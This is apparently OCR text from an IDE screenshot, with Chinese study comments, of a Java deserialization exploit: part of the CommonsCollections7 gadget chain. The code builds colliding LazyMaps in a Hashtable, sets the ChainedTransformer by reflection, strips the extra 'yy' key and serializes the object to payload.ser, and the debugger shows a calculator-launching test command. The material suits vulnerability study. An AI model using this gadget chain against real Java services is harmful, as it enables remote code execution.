 Hashtable hashtable = new Hashtable();  hashtable:  size = 2
hashtable.put(lazyMap1, 1);  lazyMap1:  size = 1
//开启调试模式去跟一下hashtable.put(lazyMap2, 2)这个代码执行后的变量变化，会发现会发现lazyMap2的map内多了一个 yy->yy的map
hashtable.put(lazyMap2, 2);  hashtable:  size = 2  lazyMap2:  size = 2
setFieldValue( obj: transformerChain, fieldName: "iTransformers", value: transformers);  transformerChain: Chained
//这一步正是为了删除在hashtable.put(lazyMap2, 2)后lazyMap2中多出的那个yy->yy的map
lazyMap2.remove( key: "yy");
FileOutputStream fos = new FileOutputStream( name: "payload.ser");
ObjectOutputStream oos = new ObjectOutputStream(fos);
oos.writeObject(hashtable);
oos.flush();
oos.close();
FileInputStream fis = new FileInputStream( name: "payload.ser");
ObjectInputStream ois = new ObjectInputStream(fis);
Object newObj = ois.readObject();
ois.close();
Build
Database
Maven
CommonsCollection7Payload › main()
Variables
args = {String[0]@553}
command = "open /Applications/Calculator.app/"
execArgs = {String[1]@555}
transformerChain = {ChainedTransformer@556}
transformers = {Transformer[5]@557}
innerMap1 = {HashMap@558}  size = 1
innerMap2 = {HashMap@559}  size = 2
lazyMap1 = {LazyMap@560}  size = 1
lazyMap2 = {LazyMap@561}  size = 2
0 = {HashMap$Node@566} "zZ" -> "1"
1 = {HashMap$Node@567} "yy" -> "yy"
hashtable = {Hashtable@562}  size = 2